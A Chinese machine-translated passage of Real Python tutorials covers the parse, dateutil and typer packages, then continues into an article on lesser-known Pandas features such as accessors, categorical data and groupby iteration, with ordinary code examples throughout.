<Result () {'name': 'Eric V. Smith', 'email': 'eric@trueblade.com'}>
这将返回一个带有匹配信息的Result对象。您可以通过.fixed、.named和.spans访问您搜索的所有结果。您也可以使用[]来获取单个值:
>>> result = parse.search("Author: {name} <{email}>", pep498) >>> result.named {'name': 'Eric V. Smith', 'email': 'eric@trueblade.com'} >>> result["name"] 'Eric V. Smith' >>> result.spans {'name': (95, 108), 'email': (110, 128)} >>> pep498[110:128] 'eric@trueblade.com'给你字符串中匹配你的模式的索引。
使用格式说明符
你可以用
parse.findall()找到一个模式的所有匹配。尝试找出 PEP 498 中提到的其他 PEP:
>>> [result["num"] for result in parse.findall("PEP {num}", pep498)]
['p', 'd', '2', '2', '3', 'i', '3', 'r', ..., 't', '4', 'i', '4', '4']
嗯,看起来没什么用。pep 用数字表示。因此,您可以使用格式语法来指定您要查找的数字:
>>> [result["num"] for result in parse.findall("PEP {num:d}", pep498)] [215, 215, 3101, 3101, 461, 414, 461]添加
:d告诉parse你正在寻找一个整数。作为奖励,结果甚至从字符串转换成数字。除了:d,你可以使用 f 字符串使用的大部分格式说明符。您还可以使用特殊的双字符规范来解析日期:
>>> parse.search("Created: {created:tg}\n", pep498)
<Result () {'created': datetime.datetime(2015, 8, 1, 0, 0)}>
:tg查找写为日/月/年的日期。如果顺序或格式不同,您可以使用:ti和:ta,以及几个其他选项。
访问底层正则表达式
parse是建立在 Python 之上的正则表达式库, re 。每次你做一个搜索,parse会在引擎盖下构建相应的正则表达式。如果您需要多次执行相同的搜索,那么您可以使用parse.compile预先构建一次正则表达式。
以下示例打印出 PEP 498 中对其他文档引用的所有描述:
>>> references_pattern = parse.compile(".. [#] {reference}") >>> for line in pep498.splitlines(): ... if result := references_pattern.parse(line): ... print(result["reference"]) ... %-formatting str.format [ ... ] PEP 461 rejects bytes.format()该循环使用 Python 3.8 和更高版本中可用的 walrus 操作符,根据提供的模板测试每一行。您可以查看编译后的模式,了解隐藏在您新发现的解析功能背后的正则表达式:
>>> references_pattern._expression
'\\.\\. \\[#\\] (?P<reference>.+?)'
最初的parse模式".. [#] {reference}",对于读和写都更简单。
为什么parse很牛逼
正则表达式显然是有用的。然而,厚书已经被用来解释正则表达式的微妙之处。是一个小型的库,提供了正则表达式的大部分功能,但是语法更加友好。
如果你比较一下".. [#] {reference}"和"\\.\\. \\[#\\] (?P<reference>.+?)",你就会明白为什么我更喜欢parse而不是正则表达式的力量。
dateutil用于处理日期和时间

布莱恩·韦伯 是 Real Python 的作者和评论者,也是机械工程的教授。当他不写 Python 或者不教书的时候,他很可能会做饭,和家人一起玩,或者去远足,如果运气好的话,三者兼而有之。
如果你曾经不得不用时间进行编程,那么你就会知道它会给你带来的错综复杂的麻烦。首先,你必须处理好时区,在任何给定的时刻,地球上两个不同的点将会有不同的时间。然后是夏令时,一年两次的事件,一个小时要么发生两次,要么根本不发生,但只在某些国家发生。
你还必须考虑闰年和闰秒,以保持人类时钟与地球绕太阳公转同步。你必须围绕千年虫和千年虫进行编程。这个清单还在继续。
注:如果你想继续深入这个兔子洞,那么我强烈推荐时间的问题&时区,这是一个由精彩搞笑的汤姆·斯科特制作的视频,解释了时间难以处理的一些方式。
幸运的是,Python 在标准库中包含了一个真正有用的模块,叫做 datetime 。Python 的datetime是存储和访问日期和时间信息的好方法。然而,datetime有一些地方的界面不是很好。
作为回应,Python 的 awesome 社区已经开发了几个不同的库和 API,以一种明智的方式处理日期和时间。这些有的是对内置datetime的扩展,有的是完全的替代。我最喜欢的图书馆是 dateutil 。
按照下面的例子,像这样安装dateutil:
$ python -m pip install python-dateutil
现在您已经安装了dateutil,接下来几节中的例子将向您展示它有多强大。您还将看到dateutil如何与datetime互动。
设置时区
有几个有利因素。首先,Python 文档中的推荐的是对datetime的补充,用于处理时区和夏令时:
>>> from dateutil import tz >>> from datetime import datetime >>> london_now = datetime.now(tz=tz.gettz("Europe/London")) >>> london_now.tzname() # 'BST' in summer and 'GMT' in winter 'BST'但是
dateutil能做的远不止提供一个具体的tzinfo实例。这确实是幸运的,因为在 Python 3.9 之后,Python 标准库将拥有自己访问 IANA 数据库的能力。解析日期和时间字符串
dateutil使得使用parser模块将字符串解析成datetime实例变得更加简单:
>>> from dateutil import parser
>>> parser.parse("Monday, May 4th at 8am") # May the 4th be with you!
datetime.datetime(2020, 5, 4, 8, 0)
注意dateutil会自动推断出这个日期的年份,即使您没有指定它!您还可以控制如何使用parser解释或添加时区,或者使用 ISO-8601 格式的日期。这给了你比在datetime更多的灵活性。
计算时差
dateutil的另一个优秀特性是它能够用 relativedelta 模块处理时间运算。您可以从一个datetime实例中增加或减去任意时间单位,或者找出两个datetime实例之间的差异:
>>> from dateutil.relativedelta import relativedelta >>> from dateutil import parser >>> may_4th = parser.parse("Monday, May 4th at 8:00 AM") >>> may_4th + relativedelta(days=+1, years=+5, months=-2) datetime.datetime(2025, 3, 5, 8, 0) >>> release_day = parser.parse("May 25, 1977 at 8:00 AM") >>> relativedelta(may_4th, release_day) relativedelta(years=+42, months=+11, days=+9)这比
datetime.timedelta更加灵活和强大,因为您可以指定大于一天的时间间隔,例如一个月或一年。计算重复事件
最后但并非最不重要的是,
dateutil有一个强大的模块叫做rrule,用于根据 iCalendar RFC 计算未来的日期。假设您想要生成六月份的常规站立时间表,在星期一和星期五的上午 10:00 进行:
>>> from dateutil import rrule
>>> from dateutil import parser
>>> list(
... rrule.rrule(
... rrule.WEEKLY,
... byweekday=(rrule.MO, rrule.FR),
... dtstart=parser.parse("June 1, 2020 at 10 AM"),
... until=parser.parse("June 30, 2020"),
... )
... )
[datetime.datetime(2020, 6, 1, 10, 0), ..., datetime.datetime(2020, 6, 29, 10, 0)]
请注意,您不必知道开始或结束日期是星期一还是星期五— dateutil会为您计算出来。使用rrule的另一种方法是查找特定日期的下一次发生时间。让我们寻找下一次闰日,2 月 29 日,将发生在像 2020 年那样的星期六:
>>> list( ... rrule.rrule( ... rrule.YEARLY, ... count=1, ... byweekday=rrule.SA, ... bymonthday=29, ... bymonth=2, ... ) ... ) [datetime.datetime(2048, 2, 29, 22, 5, 5)]下一个星期六闰日将发生在 2048 年。在
dateutil文档中还有一大堆例子以及一组练习可以尝试。为什么
dateutil很牛逼你刚刚看到了
dateutil的四个特性,当你处理时间时,它们让你的生活变得更轻松:
- 设置与
datetime对象兼容的时区的便捷方式- 一种将字符串解析成日期的有用方法
- 进行时间运算的强大接口
- 一种计算重复或未来日期的绝妙方法。
下一次当你试图用时间编程而变得灰白时,试试吧!
typer用于命令行界面解析**
戴恩·希拉德 是 Python 书籍和博客作者,也是支持高等教育的非营利组织 ITHAKA 的首席 web 应用程序开发人员。在空闲时间,他什么都做,但特别喜欢烹饪、音乐、棋类游戏和交际舞。
Python 开发人员通常使用
sys模块开始命令行界面(CLI)解析。您可以阅读sys.argv来获得用户提供给脚本的参数列表:# command.py import sys if __name__ == "__main__": print(sys.argv)脚本的名称和用户提供的任何参数都以字符串值的形式出现在
sys.argv中:$ python command.py one two three ["command.py", "one", "two", "three"] $ python command.py 1 2 3 ["command.py", "1", "2", "3"]但是,当您向脚本中添加特性时,您可能希望以更明智的方式解析脚本的参数。您可能需要管理几种不同数据类型的参数,或者让用户更清楚地知道哪些选项是可用的。
argparse是笨重的Python 内置的
argparse模块帮助您创建命名参数,将用户提供的值转换为适当的数据类型,并自动为您的脚本创建帮助菜单。如果你以前没有用过argparse,那么看看如何用 argparse 在 Python 中构建命令行接口。
argparse的一大优势是,您可以用更具声明性的方式指定 CLI 的参数,减少了大量的过程性和条件性代码。考虑下面的例子,它使用
sys.argv以用户指定的次数打印用户提供的字符串,并对边缘情况进行最少的处理:# string_echo_sys.py import sys USAGE = """ USAGE: python string_echo_sys.py <string> [--times <num>] """ if __name__ == "__main__": if len(sys.argv) == 1 or (len(sys.argv) == 2 and sys.argv[1] == "--help"): sys.exit(USAGE) elif len(sys.argv) == 2: string = sys.argv[1] # First argument after script name print(string) elif len(sys.argv) == 4 and sys.argv[2] == "--times": string = sys.argv[1] # First argument after script name try: times = int(sys.argv[3]) # Argument after --times except ValueError: sys.exit(f"Invalid value for --times! {USAGE}") print("\n".join([string] * times)) else: sys.exit(USAGE)此代码为用户提供了一种查看一些关于使用脚本的有用文档的方式:
$ python string_echo_sys.py --help USAGE: python string_echo_sys.py <string> [--times <num>]用户可以提供一个字符串和可选的打印该字符串的次数:
$ python string_echo_sys.py HELLO! --times 5 HELLO! HELLO! HELLO! HELLO! HELLO!要用
argparse实现类似的界面,您可以编写如下代码:# string_echo_argparse.py import argparse parser = argparse.ArgumentParser( description="Echo a string for as long as you like" ) parser.add_argument("string", help="The string to echo") parser.add_argument( "--times", help="The number of times to echo the string", type=int, default=1, ) if __name__ == "__main__": args = parser.parse_args() print("\n".join([args.string] * args.times))
argparse代码更具描述性,argparse还提供了完整的参数解析和一个解释脚本用法的--help选项,这些都是免费的。尽管与直接处理
sys.argv相比,argparse是一个很大的改进,但它仍然迫使你考虑很多关于 CLI 解析的问题。您通常试图编写一个脚本来做一些有用的事情,所以花在 CLI 解析上的精力是浪费!为什么
typer很牛逼
typer提供了几个与argparse相同的特性,但是使用了非常不同的开发模式。与其编写任何声明性的、程序性的或条件性的逻辑来解析用户输入,typer利用类型提示来自省你的代码并生成一个 CLI,这样你就不必花太多精力去考虑如何处理用户输入。从 PyPI 安装
typer开始:$ python -m pip install typer既然已经有了
typer供您使用,下面是如何编写一个脚本来实现类似于argparse示例的结果:# string_echo_typer.py import typer def echo( string: str, times: int = typer.Option(1, help="The number of times to echo the string"), ): """Echo a string for as long as you like""" typer.echo("\n".join([string] * times)) if __name__ == "__main__": typer.run(echo)这种方法使用更少的函数行,这些行主要关注脚本的特性。脚本多次回显一个字符串的事实更加明显。
typer甚至为用户提供了为他们的 shells 生成Tab完成的能力,这样他们就可以更快地使用您的脚本的 CLI。您可以查看比较 Python 命令行解析库——arg parse、Docopt,并单击看看是否有适合您的,但是我喜欢
typer的简洁和强大。结论:五个有用的 Python 包
Python 社区已经构建了如此多令人惊叹的包。在本教程中,您了解了几个有用的包,它们是 Python 标准库中常见包的替代或扩展。
在本教程中,您学习了:
- 为什么
pudb可以帮助你调试代码requests如何改善你与网络服务器的沟通方式- 你如何使用
parse来简化你的字符串匹配dateutil为处理日期和时间提供了什么功能- 为什么应该使用
typer来解析命令行参数我们已经为这些包中的一些写了专门的教程和教程部分,以供进一步阅读。我们鼓励你深入研究,并在评论中与我们分享一些你最喜欢的标准库选择!
延伸阅读
这里有一些教程和视频课程,您可以查看以了解更多关于本教程中涵盖的包的信息:
Python 熊猫:你可能不知道的技巧和特性
*立即观看**本教程有真实 Python 团队创建的相关视频课程。配合文字教程一起看,加深理解: 惯用熊猫:招数&你可能不知道的特点
Pandas 是分析、数据处理和数据科学的基础库。这是一个巨大的项目,有大量的选择和深度。
本教程将介绍一些很少使用但很习惯的 Pandas 功能,这些功能可以让您的代码具有更好的可读性、多功能性和速度。
如果您对 Python 的 Pandas 库的核心概念感到满意,希望您能在本文中找到一两个以前没有遇到过的技巧。(如果你刚从图书馆开始,10 分钟到熊猫是一个好的开始。)
注意:本文中的例子是用 Pandas 版本 0.23.2 和 Python 3.6.6 测试的。但是,它们在旧版本中也应该有效。
1.在解释器启动时配置选项和设置
你可能以前也碰到过熊猫丰富的选项和设置系统。
在解释器启动时设置定制的 Pandas 选项是一个巨大的生产力节省,特别是如果你在一个脚本环境中工作。你可以使用
pd.set_option()来随心所欲地配置一个 Python 或 IPython 启动文件。这些选项使用一个点符号,比如
pd.set_option('display.max_colwidth', 25),这非常适合选项的嵌套字典:import pandas as pd def start(): options = { 'display': { 'max_columns': None, 'max_colwidth': 25, 'expand_frame_repr': False, # Don't wrap to multiple pages 'max_rows': 14, 'max_seq_items': 50, # Max length of printed sequence 'precision': 4, 'show_dimensions': False }, 'mode': { 'chained_assignment': None # Controls SettingWithCopyWarning } } for category, option in options.items(): for op, value in option.items(): pd.set_option(f'{category}.{op}', value) # Python 3.6+ if __name__ == '__main__': start() del start # Clean up namespace in the interpreter如果您启动一个解释器会话,您将看到启动脚本中的所有内容都已执行,并且 Pandas 会自动为您导入,并带有您的选项套件:

>>> pd.__name__
'pandas'
>>> pd.get_option('display.max_rows')
14
让我们使用 UCI 机器学习库托管的关于鲍鱼的一些数据来演示启动文件中设置的格式。数据将在 14 行截断,浮点精度为 4 位数:
>>> url = ('https://archive.ics.uci.edu/ml/' ... 'machine-learning-databases/abalone/abalone.data') >>> cols = ['sex', 'length', 'diam', 'height', 'weight', 'rings'] >>> abalone = pd.read_csv(url, usecols=[0, 1, 2, 3, 4, 8], names=cols) >>> abalone sex length diam height weight rings 0 M 0.455 0.365 0.095 0.5140 15 1 M 0.350 0.265 0.090 0.2255 7 2 F 0.530 0.420 0.135 0.6770 9 3 M 0.440 0.365 0.125 0.5160 10 4 I 0.330 0.255 0.080 0.2050 7 5 I 0.425 0.300 0.095 0.3515 8 6 F 0.530 0.415 0.150 0.7775 20 # ... 4170 M 0.550 0.430 0.130 0.8395 10 4171 M 0.560 0.430 0.155 0.8675 8 4172 F 0.565 0.450 0.165 0.8870 11 4173 M 0.590 0.440 0.135 0.9660 10 4174 M 0.600 0.475 0.205 1.1760 9 4175 F 0.625 0.485 0.150 1.0945 10 4176 M 0.710 0.555 0.195 1.9485 12稍后,您还会在其他示例中看到这个数据集。
2.用熊猫的测试模块制作玩具数据结构
注意:熊猫 1.0 中
pandas.util.testing模块已被弃用。来自pandas.testing的“公共测试 API”现在仅限于assert_extension_array_equal()、assert_frame_equal()、assert_series_equal()和assert_index_equal()。作者承认,他因依赖熊猫图书馆的未记录部分而自食其果。隐藏在熊猫的
testing模块中的是许多方便的函数,用于快速构建准现实系列和数据帧:
>>> import pandas.util.testing as tm
>>> tm.N, tm.K = 15, 3 # Module-level default rows/columns
>>> import numpy as np
>>> np.random.seed(444)
>>> tm.makeTimeDataFrame(freq='M').head()
A B C
2000-01-31 0.3574 -0.8804 0.2669
2000-02-29 0.3775 0.1526 -0.4803
2000-03-31 1.3823 0.2503 0.3008
2000-04-30 1.1755 0.0785 -0.1791
2000-05-31 -0.9393 -0.9039 1.1837
>>> tm.makeDataFrame().head()
A B C
nTLGGTiRHF -0.6228 0.6459 0.1251
WPBRn9jtsR -0.3187 -0.8091 1.1501
7B3wWfvuDA -1.9872 -1.0795 0.2987
yJ0BTjehH1 0.8802 0.7403 -1.2154
0luaYUYvy1 -0.9320 1.2912 -0.2907
其中大约有 30 个,您可以通过调用模块对象上的dir()来查看完整的列表。以下是一些例子:
>>> [i for i in dir(tm) if i.startswith('make')] ['makeBoolIndex', 'makeCategoricalIndex', 'makeCustomDataframe', 'makeCustomIndex', # ..., 'makeTimeSeries', 'makeTimedeltaIndex', 'makeUIntIndex', 'makeUnicodeIndex']这些对于基准测试、测试断言以及用您不太熟悉的 Pandas 方法进行实验是很有用的。
3.利用访问器方法
也许你听说过术语访问器,它有点像 getter(尽管 getter 和 setter 在 Python 中很少使用)。对于我们这里的目的,您可以将 Pandas 访问器看作是一个属性,它充当附加方法的接口。
熊猫系列有三个:
>>> pd.Series._accessors
{'cat', 'str', 'dt'}
是的,上面的定义有点拗口,所以在讨论内部原理之前,让我们先看几个例子。
.cat是分类数据,.str是字符串(对象)数据,.dt是类似日期时间的数据。让我们从.str开始:假设您有一些原始的城市/州/邮政编码数据,作为 Pandas 系列中的一个字段。
Pandas 字符串方法是向量化的,这意味着它们在没有显式 for 循环的情况下对整个数组进行操作:
>>> addr = pd.Series([ ... 'Washington, D.C. 20003', ... 'Brooklyn, NY 11211-1755', ... 'Omaha, NE 68154', ... 'Pittsburgh, PA 15211' ... ]) >>> addr.str.upper() 0 WASHINGTON, D.C. 20003 1 BROOKLYN, NY 11211-1755 2 OMAHA, NE 68154 3 PITTSBURGH, PA 15211 dtype: object >>> addr.str.count(r'\d') # 5 or 9-digit zip? 0 5 1 9 2 5 3 5 dtype: int64对于一个更复杂的例子,假设您希望将三个城市/州/邮政编码组件整齐地分离到 DataFrame 字段中。
您可以通过一个正则表达式到
.str.extract()来“提取”序列中每个单元格的部分。在.str.extract()中,.str是访问器,.str.extract()是访问器方法:
>>> regex = (r'(?P<city>[A-Za-z ]+), ' # One or more letters
... r'(?P<state>[A-Z]{2}) ' # 2 capital letters
... r'(?P<zip>\d{5}(?:-\d{4})?)') # Optional 4-digit extension
...
>>> addr.str.replace('.', '').str.extract(regex)
city state zip
0 Washington DC 20003
1 Brooklyn NY 11211-1755
2 Omaha NE 68154
3 Pittsburgh PA 15211
这也说明了所谓的方法链接,其中对addr.str.replace('.', '')的结果调用.str.extract(regex),这消除了句点的使用,得到了一个漂亮的 2 字符状态缩写。
稍微了解一下这些访问器方法是如何工作的会有所帮助,这也是为什么你应该首先使用它们,而不是像addr.apply(re.findall, ...)这样的东西。
每个访问器本身都是真正的 Python 类:
.str映射到StringMethods。.dt映射到CombinedDatetimelikeProperties。.cat航线到CategoricalAccessor。
然后使用 CachedAccessor 将这些独立类“附加”到系列类。当这些类被包装在CachedAccessor中时,神奇的事情发生了。
受“缓存属性”设计的启发:每个实例只计算一次属性,然后用普通属性替换。它通过重载 .__get__()方法来做到这一点,方法是 Python 的描述符协议的一部分。
注意:如果你想了解更多关于如何工作的内部信息,请看 Python 描述符 HOWTO 和这篇关于缓存属性设计的文章。Python 3 还引入了 functools.lru_cache() ,提供了类似的功能。这种模式的例子比比皆是,比如在 aiohttp 包中。
第二个访问器.dt用于类似日期时间的数据。它技术上属于熊猫的DatetimeIndex,如果叫上一个系列,就先转换成DatetimeIndex:
>>> daterng = pd.Series(pd.date_range('2017', periods=9, freq='Q')) >>> daterng 0 2017-03-31 1 2017-06-30 2 2017-09-30 3 2017-12-31 4 2018-03-31 5 2018-06-30 6 2018-09-30 7 2018-12-31 8 2019-03-31 dtype: datetime64[ns] >>> daterng.dt.day_name() 0 Friday 1 Friday 2 Saturday 3 Sunday 4 Saturday 5 Saturday 6 Sunday 7 Monday 8 Sunday dtype: object >>> # Second-half of year only >>> daterng[daterng.dt.quarter > 2] 2 2017-09-30 3 2017-12-31 6 2018-09-30 7 2018-12-31 dtype: datetime64[ns] >>> daterng[daterng.dt.is_year_end] 3 2017-12-31 7 2018-12-31 dtype: datetime64[ns]第三个访问器
.cat,仅用于分类数据,您将很快在它自己的部分中看到。4.从组件列创建 DatetimeIndex
说到类似日期时间的数据,如上面的
daterng所示,可以从多个组成列中创建一个 PandasDatetimeIndex,它们共同构成一个日期或日期时间:
>>> from itertools import product
>>> datecols = ['year', 'month', 'day']
>>> df = pd.DataFrame(list(product([2017, 2016], [1, 2], [1, 2, 3])),
... columns=datecols)
>>> df['data'] = np.random.randn(len(df))
>>> df
year month day data
0 2017 1 1 -0.0767
1 2017 1 2 -1.2798
2 2017 1 3 0.4032
3 2017 2 1 1.2377
4 2017 2 2 -0.2060
5 2017 2 3 0.6187
6 2016 1 1 2.3786
7 2016 1 2 -0.4730
8 2016 1 3 -2.1505
9 2016 2 1 -0.6340
10 2016 2 2 0.7964
11 2016 2 3 0.0005
>>> df.index = pd.to_datetime(df[datecols])
>>> df.head()
year month day data
2017-01-01 2017 1 1 -0.0767
2017-01-02 2017 1 2 -1.2798
2017-01-03 2017 1 3 0.4032
2017-02-01 2017 2 1 1.2377
2017-02-02 2017 2 2 -0.2060
最后,您可以删除旧的单个列,并转换为一个系列:
>>> df = df.drop(datecols, axis=1).squeeze() >>> df.head() 2017-01-01 -0.0767 2017-01-02 -1.2798 2017-01-03 0.4032 2017-02-01 1.2377 2017-02-02 -0.2060 Name: data, dtype: float64 >>> df.index.dtype_str 'datetime64[ns]传递 DataFrame 背后的直觉是 DataFrame 类似于 Python 字典,其中列名是键,单个列(系列)是字典值。这就是为什么
pd.to_datetime(df[datecols].to_dict(orient='list'))在这种情况下也能工作。这反映了 Python 的datetime.datetime的构造,其中传递关键字参数,如datetime.datetime(year=2000, month=1, day=15, hour=10)。5.使用分类数据节省时间和空间
熊猫的一个强大特征是它的类型。
即使您并不总是在 RAM 中处理千兆字节的数据,您也可能遇到过这样的情况:对大型数据帧的简单操作似乎会挂起几秒钟以上。
Pandas
objectdtype 通常是转换成类别数据的绝佳选择。(object是 Pythonstr、异构数据类型或“其他”类型的容器。)字符串会占用大量内存空间:
>>> colors = pd.Series([
... 'periwinkle',
... 'mint green',
... 'burnt orange',
... 'periwinkle',
... 'burnt orange',
... 'rose',
... 'rose',
... 'mint green',
... 'rose',
... 'navy'
... ])
...
>>> import sys
>>> colors.apply(sys.getsizeof)
0 59
1 59
2 61
3 59
4 61
5 53
6 53
7 59
8 53
9 53
dtype: int64
注:我用sys.getsizeof()来显示序列中每个单独的值所占用的内存。请记住,这些 Python 对象首先会有一些开销。(sys.getsizeof('')将返回 49 个字节。)
还有colors.memory_usage(),它汇总了内存使用量,依赖于底层 NumPy 数组的.nbytes属性。不要在这些细节上陷得太深:重要的是由类型转换导致的相对内存使用,您将在下面看到。
现在,如果我们能把上面独特的颜色映射到一个不那么占空间的整数,会怎么样呢?这是一个简单的实现:
>>> mapper = {v: k for k, v in enumerate(colors.unique())} >>> mapper {'periwinkle': 0, 'mint green': 1, 'burnt orange': 2, 'rose': 3, 'navy': 4} >>> as_int = colors.map(mapper) >>> as_int 0 0 1 1 2 2 3 0 4 2 5 3 6 3 7 1 8 3 9 4 dtype: int64 >>> as_int.apply(sys.getsizeof) 0 24 1 28 2 28 3 24 4 28 5 28 6 28 7 28 8 28 9 28 dtype: int64注意:做同样事情的另一种方法是熊猫的
pd.factorize(colors):
>>> pd.factorize(colors)[0]
array([0, 1, 2, 0, 2, 3, 3, 1, 3, 4])
无论哪种方式,都是将对象编码为枚举类型(分类变量)。
您会立即注意到,与使用完整的字符串和object dtype 相比,内存使用量减少了一半。
在前面关于访问器的部分,我提到了.cat(分类)访问器。上面带有mapper的图片粗略地展示了熊猫Categorical的内部情况:
“一个
Categorical的内存使用量与类别的数量加上数据的长度成正比。相比之下,objectdtype 是一个常数乘以数据的长度。(来源)
在上面的colors中,每个唯一值(类别)有 2 个值的比率:
>>> len(colors) / colors.nunique() 2.0因此,从转换到
Categorical节省的内存是好的,但不是很大:
>>> # Not a huge space-saver to encode as Categorical
>>> colors.memory_usage(index=False, deep=True)
650
>>> colors.astype('category').memory_usage(index=False, deep=True)
495
然而,如果你打破上面的比例,有很多数据和很少的唯一值(想想人口统计学或字母测试分数的数据),所需的内存减少超过 10 倍:
>>> manycolors = colors.repeat(10) >>> len(manycolors) / manycolors.nunique() # Much greater than 2.0x 20.0 >>> manycolors.memory_usage(index=False, deep=True) 6500 >>> manycolors.astype('category').memory_usage(index=False, deep=True) 585额外的好处是计算效率也得到了提高:对于分类
Series,字符串操作是在.cat.categories属性上执行的,而不是在Series的每个原始元素上。换句话说,每个唯一的类别只执行一次操作,结果映射回值。分类数据有一个
.cat访问器,它是进入属性和方法的窗口,用于操作类别:
>>> ccolors = colors.astype('category')
>>> ccolors.cat.categories
Index(['burnt orange', 'mint green', 'navy', 'periwinkle', 'rose'], dtype='object')
事实上,您可以手动重现类似于上面示例的内容:
>>> ccolors.cat.codes 0 3 1 1 2 0 3 3 4 0 5 4 6 4 7 1 8 4 9 2 dtype: int8要完全模拟前面的手动输出,您需要做的就是对代码进行重新排序:
>>> ccolors.cat.reorder_categories(mapper).cat.codes
0 0
1 1
2 2
3 0
4 2
5 3
6 3
7 1
8 3
9 4
dtype: int8
注意,dtype 是 NumPy 的int8,一个 8 位有符号整数,可以取-127 到 128 之间的值。(只需要一个字节来表示内存中的一个值。就内存使用而言,64 位有符号ints是多余的。)默认情况下,我们粗略的例子产生了int64数据,而 Pandas 足够聪明,可以将分类数据向下转换为尽可能最小的数字数据类型。
.cat的大多数属性都与查看和操作底层类别本身有关:
>>> [i for i in dir(ccolors.cat) if not i.startswith('_')] ['add_categories', 'as_ordered', 'as_unordered', 'categories', 'codes', 'ordered', 'remove_categories', 'remove_unused_categories', 'rename_categories', 'reorder_categories', 'set_categories']不过,有一些注意事项。分类数据通常不太灵活。例如,如果插入以前看不见的值,您需要首先将这个值添加到一个
.categories容器中:
>>> ccolors.iloc[5] = 'a new color'
# ...
ValueError: Cannot setitem on a Categorical with a new category,
set the categories first
>>> ccolors = ccolors.cat.add_categories(['a new color'])
>>> ccolors.iloc[5] = 'a new color' # No more ValueError
如果您计划设置值或重塑数据,而不是派生新的计算,Categorical类型可能不太灵活。
6.通过迭代内省 Groupby 对象
当你调用df.groupby('x')时,产生的熊猫groupby对象可能有点不透明。该对象被延迟实例化,本身没有任何有意义的表示。
您可以使用来自示例 1 的鲍鱼数据集进行演示:
>>> abalone['ring_quartile'] = pd.qcut(abalone.rings, q=4, labels=range(1, 5)) >>> grouped = abalone.groupby('ring_quartile') >>> grouped <pandas.core.groupby.groupby.DataFrameGroupBy object at 0x11c1169b0>好了,现在你有了一个
groupby对象,但是这个东西是什么,我怎么看它?在调用类似于
grouped.apply(func)的东西之前,您可以利用groupby对象是可迭代的这一事实:
>>> help(grouped.__iter__)
Groupby iterator
Returns
-------
Generator yielding sequence of (name, subsetted object)
for each group
由grouped.__iter__()产生的每个“东西”都是一个由(name, subsetted object)组成的元组,其中name是分组所依据的列的值,而subsetted object是一个数据帧,它是基于您指定的任何分组条件的原始数据帧的子集。也就是说,数据按组分块:
>>> for idx, frame in grouped: ... print(f'Ring quartile: {idx}') ... print('-' * 16) ... print(frame.nlargest(3, 'weight'), end='\n\n') ... Ring quartile: 1 ---------------- sex length diam height weight rings ring_quartile 2619 M 0.690 0.540 0.185 1.7100 8 1 1044 M 0.690 0.525 0.175 1.7005 8 1 1026 M 0.645 0.520 0.175 1.5610 8 1 Ring quartile: 2 ---------------- sex length diam height weight rings ring_quartile 2811 M 0.725 0.57 0.190 2.3305 9 2 1426 F 0.745 0.57 0.215 2.2500 9 2 1821 F 0.720 0.55 0.195 2.0730 9 2 Ring quartile: 3 ---------------- sex length diam height weight rings ring_quartile 1209 F 0.780 0.63 0.215 2.657 11 3 1051 F 0.735 0.60 0.220 2.555 11 3 3715 M 0.780 0.60 0.210 2.548 11 3 Ring quartile: 4 ---------------- sex length diam height weight rings ring_quartile 891 M 0.730 0.595 0.23 2.8255 17 4 1763 M 0.775 0.630 0.25 2.7795 12 4 165 M 0.725 0.570 0.19 2.5500 14 4与之相关的是,
groupby对象也有.groups和组获取器.get_group():
>>> grouped.groups.keys()
dict_keys([1, 2, 3, 4])
>>> grouped.get_group(2).head()
sex length diam height weight rings ring_quartile
2 F 0.530 0.420 0.135 0.6770 9 2
8 M 0.475 0.370 0.125 0.5095 9 2
19 M 0.450 0.320 0.100 0.3810 9 2
23 F 0.550 0.415 0.135 0.7635 9 2
39 M 0.355 0.290 0.090 0.3275 9 2
这有助于您更加确信您正在执行的操作是您想要的:
>>> grouped['height', 'weight'].agg(['mean', 'median']) height weight mean median mean median ring_quartile 1 0.1066 0.105 0.4324 0.3685 2 0.1427 0.145 0.8520 0.8440 3 0.1572 0.155 1.0669 1.0645 4 0.1648 0.165 1.1149 1.0655无论您在
grouped上执行什么计算,无论是单个 Pandas 方法还是定制的函数,这些“子帧”中的每一个都作为参数一个接一个地传递给那个可调用函数。这就是术语“拆分-应用-组合”的来源:按组分解数据,按组进行计算,然后以某种聚合方式重新组合。如果你很难想象这些组实际上会是什么样子,简单地迭代它们并打印几个会非常有用。
7.使用这个映射技巧为会员宁滨
假设您有一个系列和一个对应的“映射表”,其中每个值属于一个多成员组,或者根本不属于任何组:
>>> countries = pd.Series([
... 'United States',
... 'Canada',
... 'Mexico',
... 'Belgium',
... 'United Kingdom',
... 'Thailand'
... ])
...
>>> groups = {
... 'North America': ('United States', 'Canada', 'Mexico', 'Greenland'),
... 'Europe': ('France', 'Germany', 'United Kingdom', 'Belgium')
... }
换句话说,您需要将countries映射到以下结果:
0 North America 1 North America 2 North America 3 Europe 4 Europe 5 other dtype: object这里你需要的是一个类似于熊猫的
pd.cut()的函数,但是对于宁滨是基于分类成员的。你可以使用pd.Series.map(),你已经在的例子#5 中看到了,来模仿这个:from typing import Any def membership_map(s: pd.Series, groups: dict, fillvalue: Any=-1) -> pd.Series: # Reverse & expand the dictionary key-value pairs groups = {x: k for k, v in groups.items() for x in v} return s.map(groups).fillna(fillvalue)对于
countries中的每个国家,这应该比通过groups的嵌套 Python 循环快得多。下面是一次试驾:
>>> membership_map(countries, groups, fillvalue='other')
0 North America
1 North America
2 North America
3 Europe
4 Europe
5 other
dtype: object
我们来分析一下这是怎么回事。(旁注:这是一个用 Python 的调试器 pdb 进入函数范围的好地方,用来检查函数的局部变量。)
目标是将groups中的每个组映射到一个整数。然而,Series.map()不会识别'ab'—它需要分解的版本,每个组中的每个字符都映射到一个整数。这就是字典理解正在做的事情:
>>> groups = dict(enumerate(('ab', 'cd', 'xyz'))) >>> {x: k for k, v in groups.items() for x in v} {'a': 0, 'b': 0, 'c': 1, 'd': 1, 'x': 2, 'y': 2, 'z': 2}这个字典可以传递给
s.map()以将其值映射或“翻译”到相应的组索引。8.了解熊猫如何使用布尔运算符
你可能熟悉 Python 的运算符优先级,其中
and、not、or的优先级低于<、<=、>、>=、!=、==等算术运算符。考虑下面两条语句,其中<和>的优先级高于and运算符:
>>> # Evaluates to "False and True"
>>> 4 < 3 and 5 > 4
False
>>> # Evaluates to 4 < 5 > 4
>>> 4 < (3 and 5) > 4
True
注:不是专门和熊猫有关,但是3 and 5因为短路评估而评估为5:
"短路运算符的返回值是最后计算的参数。"(来源)
Pandas(和 NumPy,Pandas 就是在其上构建的)不使用and、or或not。相反,它分别使用了&、|和~,这是正常的、真正的 Python 位操作符。
